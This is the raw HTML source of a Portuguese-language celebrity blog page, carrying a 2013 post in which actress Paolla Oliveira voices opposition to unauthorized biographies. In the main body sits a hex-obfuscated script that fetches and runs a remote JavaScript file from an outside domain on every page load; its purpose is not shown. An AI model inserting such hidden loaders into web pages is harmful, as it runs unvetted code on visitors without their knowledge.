.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html"},"headline":"Paolla Oliveira diz que é contra as biografias não autorizadas","description":"   No ar&#160; na novela &#8220;Amor à Vida&#8221;, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a&#160;fofocas envolvendo a vida...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/[base64]"],"datePublished":"2013-10-28T19:58:00-02:00","dateModified":"2013-10-28T19:58:38-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>televisão</a><em class='delimiter'></em><span class='current'>
Paolla Oliveira diz que é contra as biografias não autorizadas</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "televisão", "@id": "https://www.tvalvo.com/search/label/televis%C3%A3o" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Paolla Oliveira diz que é contra as biografias não autorizadas", "@id": "https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html" } }] }
            </script>
<h1 class='entry-title'>Paolla Oliveira diz que é contra as biografias não autorizadas</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-10-28T19:58:00-02:00'><i class='bi bi-calendar2-minus'></i>outubro 28, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<img alt="" class="aligncenter" height="315" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" style="display: block; margin-bottom: 10px; margin-left: auto; margin-right: auto;" width="475"></div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
No ar&nbsp; na novela &#8220;Amor à Vida&#8221;, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a&nbsp;fofocas envolvendo a vida pessoal das celebridades. Em entrevista à revista &#8220;RG&#8221;,&nbsp; a atriz contou que às vezes tem vontade de &#8221;mandar tudo à merda&#8221; e foi além: &#8220;não se pode falar o que bem entende para vender revista&#8221;.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
A atriz decidiu falar sobre as biografias não autorizadas, que está sendo a polêmica dos últimos dias. &#8220;<span style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Talvez eu seja contra,&nbsp;porque o autor pode contar a história do jeito que ele bem entender</span>&#8220;, disse.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
